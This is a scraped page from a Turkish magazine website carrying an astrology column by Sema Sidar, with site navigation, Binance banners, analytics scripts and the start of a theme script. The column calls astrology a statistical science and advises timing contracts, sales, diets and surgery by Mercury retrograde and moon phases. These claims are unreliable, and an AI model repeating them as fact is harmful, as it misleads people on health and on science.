<li id="menu-item-265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-265"><a href="https://dergidir.com/contact/">İletişim</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://dergidir.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search" type="text" value="" name="s" autocomplete="off" />
				<input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
			</div>
		</form>
		<div id="td-aj-search"></div>
	</div>
</div>
    <div id="td-outer-wrap">
        <div class="td-header-wrap">
            <div class="td-container">
                <div id="td-header-menu">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo">
                    <div class="td-logo-text-wrap">
                <span class="td-logo-text-container">
                    <a class="td-logo-wrap" href="https://dergidir.com/">
                        <span class="td-logo-text">Dergidir.Com</span>
                        <span class="td-tagline-text">Dergidir.Com</span>
                    </a>
                </span>
            </div>
	            </div>
    <!-- Search -->
    <div class="td-search-icon">
        <a id="td-header-search-button" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
    </div>
</div>            </div>
        </div>

        <div class="td-a-rec td-a-rec-id-header_mob "><div class="td-all-devices">
<body>
<p><a href="https://www.binance.com/tr/register?ref=64898544" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;" data-cf-modified-ca0b6d0ba7fc24f6837e44f1-=""><img alt="" src="https://dergidir.com/wp-content/uploads/2021/04/binance-banner1.jpg" style="width: 728px; height: 90px;" /></a></p>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="ca0b6d0ba7fc24f6837e44f1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c48c5f2bfb7f47dc972c31451dceffb4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</div>

</div>
	<div class="td-container">

	    <!-- breadcrumbs -->
	    <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://dergidir.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Gündem" class="entry-crumb" href="https://dergidir.com/category/gundem/">Gündem</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Sema SİDAR ile Burçlar!</span></div></div>

	    <!-- post content -->
	    
	    <article id="post-2286" class="post-2286 post type-post status-publish format-standard category-gundem" itemscope itemtype="https://schema.org/Article">
		    <div class="td-post-header">

			    <ul class="td-category"><li class="entry-category"><a  href="https://dergidir.com/category/gundem/">Gündem</a></li></ul>
			    <header class="td-post-title">
				    <h1 class="entry-title">Sema SİDAR ile Burçlar!</h1>
				    
				    <div class="td-module-meta-info">
					    					    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-07T11:36:17+00:00" ></time></span>					    					    				    </div>
			    </header>

		    </div>

		    <div class="td-post-content">

			    <div class="td-post-featured-image"><a href="https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3.jpg" data-caption=""><img width="696" height="462" class="entry-thumb td-modal-image" src="https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3-696x462.jpg" srcset="https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3-696x462.jpg 696w, https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3-300x199.jpg 300w, https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3-768x510.jpg 768w, https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3-633x420.jpg 633w, https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3.jpg 1000w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="astoloji-tarot-fali-burclar-baglanti-3"/></a></div>			    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fsema-sidar-ile-burclar%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sema+S%C4%B0DAR+ile+Bur%C3%A7lar%21&url=https%3A%2F%2Fdergidir.com%2Fsema-sidar-ile-burclar%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/sema-sidar-ile-burclar/&amp;media=https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3.jpg&description=Sema SİDAR ile Burçlar başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi, en çok konuşulan içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Sema+S%C4%B0DAR+ile+Bur%C3%A7lar%21 %0A%0A https://dergidir.com/sema-sidar-ile-burclar/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/sema-sidar-ile-burclar/&title=Sema+S%C4%B0DAR+ile+Bur%C3%A7lar%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#625d111700080701165f31070f034231a6d2262330420b0e0742201710a1c50e03104344000d061b5f0a16161211584d4d060710050b060b104c010d0f4d11070f034f110b0603104f0b0e074f001710010e03104d">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/sema-sidar-ile-burclar/&text=Sema+S%C4%B0DAR+ile+Bur%C3%A7lar%21">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-a-rec td-a-rec-id-content_top_mob "><div class="td-all-devices">
<body>
<p><a href="https://www.binance.com/tr/register?ref=64898544" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;" data-cf-modified-ca0b6d0ba7fc24f6837e44f1-=""><img alt="" src="https://dergidir.com/wp-content/uploads/2021/04/binance-banner1.jpg" style="width: 728px; height: 90px;" /></a></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</div>

</div>
<p>Merhaba artık size her ay düzenli olarak Boss Life sayfalarından Astroloji alanında destek vererek sesleneceğim ama Önce bu ay biraz kendimi sizlere tanıtmak istedim. Ben Sema Sidar ,Doğu Akdeniz Üniversitesi bilgisayar ve bilişim sistemleri mezunuyum, profesyonel olarak 3,5 yıldır Astroloji adına Danışmanlık hizmetleri veriyorum. Hayatımdaki birçok konuda kararsızlık yaşarken , potansiyellerimi keşfe çıktığım anda astroloji karşıma çıktı ve sonunda Doğum haritamdaki her şey aslında beni Astrolog olmaya götürdüğünü gördüğüm noktada Astroloji eğitimlerine yöneldim, bu doğrultuda Dinçer Güner’den temel ve ileri seviye astroloji eğitimi alarak, başarılı bir şekilde mezun oldum .Bilginin sonu olmadığından dolayı halen astrolojinin farklı alanlarında eğitimlerime devam ediyorum ve 3,5 yıldır kendi merkezim olan Sema Sıdar Astroloji ve Kişisel Gelişim merkezinde danışanlarıma hizmet vermekteyim.</p>



<p>Peki astroloji nedir? Hayatımızda ve iş dünyasından bize ne gibi faydaları olabilir? Biraz bunlardan bahsetmek istiyorum. Astroloji gezegenlerin gökyüzündeki etkileşimlerinin yeryüzüne ,hayata yansımalarını inceleyen istatistiksel bir bilim dalıdır. Hayatınızla ilgili potansiyelleri inceler ,neleri yapmaya yatkınsınız bunları gezegenlerden destek alarak yorumlar.Doğumu olan her olayın yani saati, tarihi,lokasyonu belli yeni başlangıcın ,kendine ait bir doğum haritası ve içinde barındırdığı imkanlar ve imkansızlıkları vardır. İmza attığınız önemli sözleşmenin bile potansiyellerini, uzun ömürlülüğünü içeren bir doğum haritası mevcuttur ve Astroloji aslında senin burcunun özellikleri şu demekten daha fazla şey içerir ve zamanı profesyonel bir biçimde kullanmanızı sağlar.Boss Life’ın Astroloji sayfalarından en çok size bu konuda yardımcı olmak istiyorum. Ekim ayı ile beraber güzel bir aylık planlama yapacağım sizlere, vermeniz gereken doğru kararlar adına burçlar bazında yönlendirmeleri içerecek . </p>



<figure class="wp-block-image size-large is-resized"><img fetchpriority="high" decoding="async" src="https://dergidir.com/wp-content/uploads/2020/01/Ekran-Resmi-2020-01-07-14.32.13.png" alt="" class="wp-image-2287" width="221" height="330" srcset="https://dergidir.com/wp-content/uploads/2020/01/Ekran-Resmi-2020-01-07-14.32.13.png 289w, https://dergidir.com/wp-content/uploads/2020/01/Ekran-Resmi-2020-01-07-14.32.13-201x300.png 201w, https://dergidir.com/wp-content/uploads/2020/01/Ekran-Resmi-2020-01-07-14.32.13-282x420.png 282w" sizes="(max-width: 221px) 100vw, 221px" /></figure>



<p>Bu bilgilendirmeden sonra Eylül Ayında bakalım genel gökyüzü etkilerinde Neler var? Eylül ayı artık hamle yapmanız , harekete geçilmesi gereken bir ay fakat, Merkür retrosundan sonra, Merkür iletişim gezegeni olarak her türlü anlaşmadan,- sözleşmeden, hızlı ilerlemesi istediğiniz haberleşmeden sorumludur ve geri harekette iken çok önemli imzalar atılmaz 6 Eylül itibariyle Merkür’ün geri hareketi son bulacak ve Bu tarihten sonra rahatlıkla, önemli imzalarınızı atabilirsiniz. Yine 6 Eylül’de gerçekleşen Balık burcundaki Dolunay döneminde, özellikle ameliyat operasyon içeren durumlarınız varsa daha olumlu sonuçlanması ve hızlı iyileşme adına 6 Eylül &#8211; 14 Eylül arasındaki tüm tarihleri kullanabilirsiniz.Diyete başlamak, sağlıklı beslenmeyi hayatınıza oturtmak için harika bir süreç. 10 Eylül’den sonra ise özellikle yazı, işleri sözleşme içeren işler, anlaşmaya dökülmesi gereken büyük projeler için olumlu etkiler var iken. Konuşmadan ziyade her şeyi yazıya dökülmesi gerekli. </p>



<p>10 Eylül’den sonra verilen sözleri,verdiğiniz sözleri yazıya dökmeniz çok önemli.Kısaca söz uçar yazı kalır dönemi. Ayın 15’inden sonra ise hızlı nakit akışı için ay sonuna kadar çok güzel etkiler olacak.. Tüm Al-sat içeren işlerinizi bu tarihten sonra gerçekleştirebilirsiniz.Diğer yandan 20 Eylül’den itibaren ise özellikle görsele dayalı işlerinizin tasarımını yapmak, reklam, PR işlerinize yönelmek, Logo ,Şirketinizin internet hizmetlerini gerçekleştirebilirsiniz.Yine 20 Eylül’de gerçekleşecek Başak burcundaki yeni ay size eğitim ve sağlık hizmetlerinde güzel yeni başlangıçlara yöneltecek. Önümüzdeki ay burç analizlerinde görüşmek üzere. Başarılarla dolu bir Eylül ayı diliyorum&#8230;</p>



<p>Kaynak: Boss Life Dergi </p>
		    </div>

		    <footer>
			    			    
			    <div class="td-post-source-tags">
				    				    			    </div>

			    <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fdergidir.com%2Fsema-sidar-ile-burclar%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Sema+S%C4%B0DAR+ile+Bur%C3%A7lar%21&url=https%3A%2F%2Fdergidir.com%2Fsema-sidar-ile-burclar%2F&via=Dergidir">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://dergidir.com/sema-sidar-ile-burclar/&amp;media=https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3.jpg&description=Sema SİDAR ile Burçlar başlıklı yazımızı ve en güncel haberleri okuyabilir, en iyi, en çok konuşulan içerikleri takip edebilirsiniz.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Sema+S%C4%B0DAR+ile+Bur%C3%A7lar%21 %0A%0A https://dergidir.com/sema-sidar-ile-burclar/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dergidir.com/sema-sidar-ile-burclar/&title=Sema+S%C4%B0DAR+ile+Bur%C3%A7lar%21">
                                        <div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div>
                                        <div class="td-social-but-text">Linkedin</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="/cdn-cgi/l/email-protection#5d622e283f37383e29600e38303c7d0e99ed191c0f7d3431387d1f282f9efa313c2f7c7b3f323924603529292d2e67727239382f3a3439342f733e3230722e38303c702e34393c2f70343138703f282f3e313c2f72">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-telegram" href="https://telegram.me/share/url?url=https://dergidir.com/sema-sidar-ile-burclar/&text=Sema+S%C4%B0DAR+ile+Bur%C3%A7lar%21">
                                        <div class="td-social-but-icon"><i class="td-icon-telegram"></i></div>
                                        <div class="td-social-but-text">Telegram</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>			    <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://dergidir.com/gonye-proje-tasarim-anlatiyor/">Gönye Proje Tasarım Anlatıyor&#8230;</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://dergidir.com/az-ye-guclu-ye/">Az Ye, Güçlü Ye!</a></div></div></div>			    <div class="author-box-wrap"><a href="https://dergidir.com/author/dergidir_icerik/"><img alt='' src='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5758703533864df48c1c3d4d1012cfcecf6504d111e7bb7bf3841ef49d452ba2?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://dergidir.com/author/dergidir_icerik/">Dergidir İçerik</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>			    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Dergidir İçerik"></span><meta itemprop="datePublished" content="2020-01-07T11:36:17+00:00"><meta itemprop="dateModified" content="2022-01-01T14:35:26+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://dergidir.com/sema-sidar-ile-burclar/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/sema-sidar-ile-burclar/"></span><meta itemprop="name" content="Dergidir"></span><meta itemprop="headline " content="Sema SİDAR ile Burçlar!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://dergidir.com/wp-content/uploads/2020/01/astoloji-tarot-fali-burclar-baglanti-3.jpg"><meta itemprop="width" content="1000"><meta itemprop="height" content="664"></span>		    </footer>

	    </article> <!-- /.post -->

	    <div class="td_block_wrap td_block_related_posts_mob td_uid_1_692981250c5f9_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"><h4 class="td-related-title">RELATED ARTICLES</h4><div id=td_uid_1_692981250c5f9 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" class="td-image-wrap" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!"><img width="265" height="198" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-265x198.jpg"  srcset="https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-265x198.jpg 265w, https://dergidir.com/wp-content/uploads/2023/11/DSCF8131-1-scaled-e1700218024623-80x60.jpg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="burcu furtun" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/burcu-furtun/" rel="bookmark" title="Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!">Burcu Furtun Müzik Tarzındaki Değişikliği Anlatıyor!</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-11-17T10:47:34+00:00" ></time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" class="td-image-wrap" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!"><img width="265" height="198" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-265x198.jpeg"  srcset="https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-265x198.jpeg 265w, https://dergidir.com/wp-content/uploads/2022/10/WhatsApp-Image-2022-10-06-at-03.18.00-80x60.jpeg 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="kırk fırın" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/leziz-tatlarin-duragi-kirk-firin-yeni-subesiyle-cayyolunda/" rel="bookmark" title="Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!">Leziz Tatların Durağı Kırk Fırın Yeni Şubesiyle Çayyolu’nda!</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-11T08:32:39+00:00" ></time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_mob_1 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" class="td-image-wrap" title="Zamanım Yok/Var: Pandemi Etkisi"><img width="265" height="198" class="entry-thumb" src="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-265x198.png"  srcset="https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-265x198.png 265w, https://dergidir.com/wp-content/uploads/2021/03/Adsiz-Kopyasi-52-1080x694-1-80x60.png 80w" sizes="(max-width: 265px) 100vw, 265px"  alt="" title="Zamanım Yok/Var: Pandemi Etkisi" /></a></div>            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://dergidir.com/zamanim-yok-var-pandemi-etkisi/" rel="bookmark" title="Zamanım Yok/Var: Pandemi Etkisi">Zamanım Yok/Var: Pandemi Etkisi</a></h3>
                <div class="td-module-meta-info">
	                	                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-06T08:24:06+00:00" ></time></span>                </div>
            </div>

        </div>

        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div></div> <!-- ./block -->
	</div>

	
	<div class="comments td-container" id="comments">
        
            <div class="td-comments-title-wrap ">
                <h4 class="block-title"><span></span></h4>
            </div>

                </div> <!-- /.content -->
    <!-- footer AD -->
    <div class="td-a-rec td-a-rec-id-footer_mob "><div class="td-all-devices">
<body>
<p><a href="https://www.binance.com/tr/register?ref=64898544" onclick="if (!window.__cfRLUnblockHandlers) return false; window.open(this.href, '', 'resizable=no,status=no,location=no,toolbar=no,menubar=no,fullscreen=no,scrollbars=no,dependent=no'); return false;" data-cf-modified-ca0b6d0ba7fc24f6837e44f1-=""><img alt="" src="https://dergidir.com/wp-content/uploads/2021/04/binance-banner1.jpg" style="width: 728px; height: 90px;" /></a></p>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script></body>
</div>

</div>
    <!-- footer -->
        <div class="td-mobile-footer-wrap">
        <div class="td-container">
            <div class="td-footer-wrap"><aside class="td-footer-logo"><a href="https://dergidir.com/"><img src="" alt="" title=""/></a></aside></div><div class="td-footer-wrap"><aside class="td-footer-description"><div class="block-title"><span>ABOUT US</span></div>Dergidir.Com tarafından yayınlanan içerikler Dergidir.Com'a aittir. Kaynak gösterilmeden kullanılamaz.
Kullanıcıların eklediği içeriklerden kullanıcılar sorumludur. Dergidir.Com herhangi bir sorumluluk almaz.<div class="footer-email-wrap">Contact us: <a href="/cdn-cgi/l/email-protection#caaeafb8ada3aea3b8a8bfa6beafa48aada7aba3a6e4a9a5a7"><span class="__cf_email__" data-cfemail="ed89889f8a8489849f8f9881998883ad8a808c8481c38e8280">[email&#160;protected]</span></a></div></aside></div><div class="td-footer-wrap"><aside class="td-footer-social"><div class="block-title"><span>FOLLOW US</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/dergidir/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/dergidir/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/company/dergidir" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.twitter.com/dergidir/" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/dergidir" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div><!-- close td-container -->
    </div><!-- close footer -->
    <!-- sub footer -->
            <div class="td-mobile-sub-footer-wrap">
            <div class="td-container">

                    <div class="td-sub-footer-menu">
                        <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-3040" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3040"><a href="https://markamera.com/">Markamera</a></li>
</ul></div>                    </div>

                    <div class="td-sub-footer-copy">
                        &copy; Dergidir.com                    </div>

            </div>
        </div>
    
</div><!-- close td-outer-wrap -->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/plugins\/td-composer\/mobile\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

    <!--
        Theme: Newspaper Mobile Theme by tagDiv 2019
        Version: 9.8 (rara)
        Deploy mode: deploy
        
        uid: 692981251136f
    -->
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T78V8BB" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="ca0b6d0ba7fc24f6837e44f1-text/javascript" src="https://dergidir.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=9.8" id="td-site-js"></script>
<script type="ca0b6d0ba7fc24f6837e44f1-text/javascript" src="https://dergidir.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="ca0b6d0ba7fc24f6837e44f1-text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"166338211\",\"post\":\"2286\",\"tz\":\"0\",\"srv\":\"dergidir.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "166338211", "2286" ]);
/* ]]> */
</script>
<script type="ca0b6d0ba7fc24f6837e44f1-text/javascript" src="https://stats.wp.com/e-202548.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>

<!-- JS generated by theme -->

<script type="ca0b6d0ba7fc24f6837e44f1-text/javascript">
    
</script>


</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-28 11:01:57 -->

--- FILE ---
content_type: text/javascript
request_url: https://dergidir.com/wp-content/plugins/td-composer/mobile/js/tagdiv_theme.min.js?ver=9.8
body_size: 19304
content:
jQuery.easing.jswing=jQuery.easing.swing;
jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(a,b,c,d,f){return jQuery.easing[jQuery.easing.def](a,b,c,d,f)},easeInQuad:function(a,b,c,d,f){return d*(b/=f)*b+c},easeOutQuad:function(a,b,c,d,f){return-d*(b/=f)*(b-2)+c},easeInOutQuad:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b+c:-d/2*(--b*(b-2)-1)+c},easeInCubic:function(a,b,c,d,f){return d*(b/=f)*b*b+c},easeOutCubic:function(a,b,c,d,f){return d*((b=b/f-1)*b*b+1)+c},easeInOutCubic:function(a,b,c,d,f){return 1>(b/=f/2)?d/2*b*b*b+c:
